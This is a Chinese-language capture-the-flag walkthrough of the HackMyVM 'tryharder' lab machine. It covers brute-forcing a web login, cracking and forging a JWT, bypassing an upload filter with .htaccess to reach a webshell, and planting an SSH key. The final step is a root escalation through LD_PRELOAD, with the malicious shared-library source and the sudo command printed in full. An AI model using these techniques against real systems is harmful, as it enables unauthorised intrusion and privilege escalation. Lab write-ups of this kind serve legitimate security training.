tryharder靶机
靶机来源hackmyvm
ip地址192.168.56.105
信息收集
./fscan -h 192.168.56.105

只开启了两个端口22和80
访问80服务,静态界面没什么东西

查看源码发现api路径base64解码74221
访问是一个登录界面
漏洞利用

爆破账户密码得到test 123456

提示无上传文件的管理员权限
使用jwtool爆破jwt密钥即可
python3 jwt_tool.py -C -d scraped-JWT-secrets.txt ‘eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjMiLCJyb2xlIjoidXNlciIsImV4cCI6MTc2NTg4MzAwMn0.wYMdEr-JCb30tg7VD4Qo18Wz9woHnv6ql5dovAgDyKk’

获得密钥jwtsecret123
jwt在线解密/加密 - JSON中文网使用在线网站解析编辑jwt


更改jwt后出现文件上传功能的路由
上传文件进行测试发现只能上传图片文件

于是上传.htaccess文件

之后使用蚁剑连接木马即可

之后再/home/pentester/user.txt中获取普通用户的flag, 下一步应该进行提权操作
横向移动

在/home/pentester目录下发现隐藏文件.note
(www-data:/home/pentester) $ cat .note
Two cities clashed in tale: Smash Caesar, buddy, to pass.
给出提示应该是某一处地方需要我们进行凯撒解密。
/var/backups/.secret/.verysecret/.noooooo 下还能找到一个note2.txt文件,依旧是和双城记有关的内容。
www-data@Tryharder:/tmp$ ls /var/backups/.secret/.verysecret/.noooooo ls /var/backups/.secret/.verysecret/.noooooo
note2.txt
www-data@Tryharder:/tmp$ cat /var/backups/.secret/.verysecret/.noooooo/note2.txt
The Compass and the Campfire
David knelt beside his ten-year-old son, Jake, their shared backpack spilling onto the forest floor. "Lost?" Jake whispered, staring at the identical trees clawing at the twilight. David’s calloused fingers brushed the cracked compass in his palm—a relic from his father, its needle trembling like a moth. "Not lost," he lied. "Just… rerouting."
Jake’s eyes narrowed, too sharp for comfort. "Your compass is broken."
A chuckle escaped David, brittle as dry leaves. "Compasses don’t break, bud. They… forget." He flipped it open, the glass fogged with age. "See? North isn’t
where it should be. It’s where it chooses to be tonight."
The boy frowned, then yelped as a pinecone thudded beside him. A red squirrel chattered overhead, its tail flicking like a metronome. Jake’s fear dissolved into giggles. David watched, throat tight. He’s still young enough to laugh at squirrels.
"Dad?" Jake unzipped his jacket, revealing three granola bars and a glowstick. "We’ve got supplies. Let’s build a fort."
They wove branches into a crooked shelter, Jake’s hands steady where David’s shook. When the first stars pierced the canopy, David confessed: "Grandpa gave me this compass the day I got lost in the mall. Told me it’d always point home."
Jake snapped the glowstick, bathing their fort in alien green. "Does it work now?"
The needle quivered, settling northwest. Toward the distant highway hum, not their cabin’s woodsmoke. David closed the brass lid. "Nope. But you do." He nodded at Jake’s pocket—where a crumpled trail map peeked out, dotted with the boy’s doodled dinosaurs.
Dawn found them at the cabin’s porch, guided by Jake’s roars laughter and the squirrels he’d named "Sir Nibbles". The compass stayed in David’s pocket, its secret safe: true north had shifted years ago, anyway—from steel poles to a gap-toothed grin eating pancakes at 6 AM.
还能扫描到存在/srv/... 文件
www-data@Tryharder:/tmp$ cat /srv/...
Iuwbtthfbetuoftimfs"iuwbsuhfxpsttoguinet@jtwbttieahfogwiseon#iuxatthfageofgpoljthoess%itwbsuiffqocipfbemieg-iuxbsuhffqpdhogjocredvljtz,'iuwasuhesfasooofLjgiu../
看着和用户pentester 描述很像,稍有一些字符不一样
Itwasthebestoftimes!itwastheworstoftimes@itwastheageofwisdom#itwastheageoffoolishness$itwastheepochofbelief,itwastheepochofincredulity,&itwastheseasonofLight...
⚡ root@kali ~/Desktop/test/tryharder cat a.txt
Itwasthebestoftimes!itwastheworstoftimes@itwastheageofwisdom#itwastheageoffoolishness$itwastheepochofbelief,itwastheepochofincredulity,&itwastheseasonofLight...
⚡ root@kali ~/Desktop/test/tryharder cat b.txt
Iuwbtthfbetuoftimfs"iuwbsuhfxpsttoguinet@jtwbttieahfogwiseon#iuxatthfageofgpoljthoess%itwbsuiffqocipfbemieg-iuxbsuhffqpdhogjocredvljtz,'iuwasuhesfasooofLjgiu../
像是对比字符,相同为一个结果不相同为一个结果,这样就像是二进制数了
编写脚本
s1 = "Itwasthebestoftimes!itwastheworstoftimes@itwastheageofwisdom#itwastheageoffoolishness$itwastheepochofbelief,itwastheepochofincredulity,&itwastheseasonofLight..."
s2 = "Iuwbtthfbetuoftimfs\"iuwbsuhfxpsttoguinet@jtwbttieahfogwiseon#iuxatthfageofgpoljthoess%itwbsuiffqocipfbemieg-iuxbsuhffqpdhogjocredvljtz,'iuwasuhesfasooofLjgiu../"
result = "".join("0" if ch1 == ch2 else "1" for ch1, ch2 in zip(s1, s2))
print(result)
结果为
0101100100110000010101010101111100110101010011010011010001010011010010000011001101000100010111110011000100110111010111110011100001010101010001000100010001011001
将结果转换为十进制得到
Y0U_5M4SH3D_17_8UDDY
这点不看wp想不到
于是登录ssh pentester@192.168.56.105
pentester@Tryharder:~$ sudo -l
Matching Defaults entries for pentester on tryharder:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User pentester may run the following commands on tryharder:
(ALL : ALL) NOPASSWD: /usr/bin/find
发现find指令可以不需要密码即可有sudo权限
ss -tnlp ///使用该指令寻找内部开启的端口
entester@Tryharder:~$ ss -tnlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 5 127.0.0.1:8989 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 128 :80 :
LISTEN 0 128 [::]:22 [::]:
发现靶机内部还额外开启了8989端口不过是在127.0.0.1本地ip开启的
nc连接发现是一个shell但是有限制
于是使用下方指令远程登录xiix账户
echo ‘ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC7wcaRXMTsprQIXSBhrUWdunpQ49z+WZnXbI/R23gdOcSW5Z+ORkJdP1HHzmGyZWDzQJShO24pdASQHRyZZMV7lW68oyraEJnXZxmPsOhyfznlpjZ5WDg6Jwm7o4KDyZ0dEEbz9L9mAE9Gp9pUUql9Yp/JIgySL/cvbb0kcyH1+xJlrRCtgtuRGaD1GhhhC9JYaJreAV+F3vGafLz8Z2KKZfn9hSiCsVSaBFP54Dm3DwHPzHNWkEC1sTt0uN6Q4+p/TCGQp7Ii0DBaV06jdUl8hbGs3Pyl07q3y5OVRWlJVHvDn950Z+bB7pxstW2Nzea7JE2EcTFFoJSa8N/HhIZtgOaffD9wCUNsJi0AoQ6cOJtp27ycO/F+RWRdseRjuovtSWn4nJ3siA6zP+9LuNO2aCZGPRQQbWZMLorHC9oernpAhvFSzEqpAtxKwRNGeSuI9p/zjtQ6vrP1a7c1xPzqPXkq6qCDgOsbo0V1ti31XA4L/E+k9h5WOAImlrsOCmE= root@kali’ > .ssh/authorized_keys
上传公钥之后使用ssh进行连接即可
成功登录xiix账户
提权
登录上xiix账户后需要进行提权
发现根目录有一个可执行文件执行后是一个算数游戏

很经典的猜数游戏,提示:聪明人寻找捷径,思考方法
命令 while true; do echo 25 | ./guess_game; done 是一个无限循环命令
while true
true是一个返回值为0(即成功)的命令,因此while true会导致无限循环,直到你手动中断它(例如按Ctrl+C)。
do echo 25 | ./guess_game; done
在每次循环中:
echo 25会输出数字25。这个输出(即数字
25)通过管道|传递给./guess_game程序。./guess_game是一个可执行文件,它接受标准输入并做出响应。具体来说,它可能是一个猜数字游戏,程序会读取输入并进行处理。
作用
这条命令每次执行时都会向
./guess_game程序提供输入值25,并且这个过程会被无限重复,直到你停止它。如果
./guess_game是一个要求输入并返回提示的程序(例如让用户猜一个数字),这条命令可能是在自动化地模拟多次猜测,并且每次都尝试猜25。
使用上方命令即可
设置持续输入25总会对的。

获得密码superxiix
xiix@Tryharder:~$ sudo -l
[sudo] password for xiix:
Matching Defaults entries for xiix on tryharder:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin, env_keep+=LD_PRELOAD
User xiix may run the following commands on tryharder:
(ALL : ALL) /bin/whoami
发现关键点
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin, env_keep+=LD_PRELOAD
env_keep+=LD_PRELOAD: 允许保持 LD_PRELOAD 环境变量。LD_PRELOAD 通常用于指定共享库的预加载,可能用于绕过一些安全措施,但它在这里被保留了。
随便找个poc打
编写恶意共享库
xiix@Tryharder:/tmp$ cat a.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setresuid(0,0,0);
system("/bin/bash -p");
}
代码说明:
unsetenv("LD_PRELOAD"):清除环境变量,避免子进程继承setresuid(0,0,0):设置真实、有效、保存的UID都为0(root)system("/bin/bash -p"):启动一个保留特权的bash shell
gcc -fPIC -shared -nostartfiles -o /tmp/payload.so payload.c
编译参数说明:
-fPIC:生成位置无关代码(Position Independent Code)-shared:生成共享库-nostartfiles:不链接标准启动文件,因为我们使用_init()作为入口点
执行提权:sudo LD_PRELOAD=/tmp/payload.so /bin/whoami
获取root的flag